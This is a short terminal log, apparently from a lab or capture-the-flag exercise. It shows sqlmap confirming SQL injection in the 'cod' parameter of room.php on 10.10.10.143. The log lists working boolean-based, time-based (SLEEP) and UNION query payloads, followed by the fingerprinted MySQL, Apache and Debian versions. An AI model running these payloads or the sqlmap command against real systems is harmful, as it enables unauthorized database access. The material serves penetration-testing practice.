 $sqlmap -u "http://10.10.10.143/room.php?cod=1"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no l
iability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:11:19 /2019-12-30/
[17:11:20] [INFO] resuming back-end DBMS 'mysql'
[17:11:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 1128=1128
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: cod=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-5095 UNION ALL SELECT NULL,NULL,CONCAT(0x716b716271,0x4b4a7778727a574f6c4952757444676f5a547a6a7453574b464a4567657451694c6654485744446f,0x7162626271),NULL,NULL,NULL,NULL-- Odeb
---
[17:11:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[17:11:21] [INFO] fetched data logged to text files under '/home/noob/.sqlmap/output/10.10.10.143'
[*] ending @ 17:11:21 /2019-12-30/